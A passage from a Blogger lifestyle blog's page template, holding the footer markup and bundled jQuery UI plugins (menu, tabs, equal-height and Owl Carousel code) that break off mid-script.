<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
